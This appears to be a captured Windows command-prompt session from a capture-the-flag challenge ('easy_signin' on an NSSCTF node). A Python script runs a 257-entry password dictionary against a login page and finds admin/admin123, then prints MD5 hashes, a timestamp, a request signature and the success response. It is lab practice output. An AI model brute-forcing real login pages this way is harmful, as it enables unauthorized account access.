 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.4061]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Lenovo\Desktop\临时\easy_signin>python 3.py C:\Users\Lenovo\Desktop\字典破解\Blasting_dictionary-master\3389爆
破字典.txt
字典加载成功，共 257 个密码
开始爆破，目标URL: http://node6.anna.nssctf.cn:29799/login.php，用户: admin
进度: 143/257 - 正在尝试: admin1235t05.jf
爆破成功！用户名: admin，密码: admin123
MD5(用户名): 21232f297a57a5a743894a0e4a801fc3
MD5(密码): 0192023a7bbd73250516f069df18b500
时间戳: 1748620608164
签名: 90e14e8b73a0ba20b245778b0c3416db
响应内容: {"code":200,"msg":"\u767b\u5f55\u6210\u529f,\u60a8\u5df2\u83b7\u5f97\u8bb8\u53ef!"}
C:\Users\Lenovo\Desktop\临时\easy_signin>